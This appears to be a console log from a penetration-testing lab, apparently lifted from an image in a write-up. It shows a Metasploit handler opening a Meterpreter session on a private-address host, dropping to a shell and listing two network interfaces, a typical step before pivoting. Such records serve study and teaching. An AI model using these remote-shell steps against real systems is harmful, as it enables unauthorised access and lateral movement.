 msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.22.128:4321
[*] Sending stage (3021284 bytes) to 192.168.22.128
[*] Meterpreter session 2 opened (192.168.1.127-192.168.1.147:0 -> 192.168.22.128:4321) at 2019-11-04 15:28:57 +0800
C
master
meterpreter > shell
Process 2946 created.
Channel 1 created.
ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:57:b1:de
inet addr:192.168.22.128 Bcast:192.168.22.255 Mask:255.255.255.0
inet6 addr: fe80::5563:1040:f59b:a6b7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2243 errors:0 dropped:0 overruns:0 frame:0
TX packets:726 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3184856 (3.1 MB) TX bytes:65318 (65.3 KB)
ens38 Link encap:Ethernet HWaddr 00:0c:29:57:b1:e8
inet addr:192.168.33.128 Bcast:192.168.33.255 Mask:255.255.255.0
inet6 addr: fe80::ccb6:1554:6ba0:9763/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:30 errors:0 dropped:0 overruns:0 frame:0
TX packets:554 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2862 (2.8 KB) TX bytes:47658 (47.6 KB)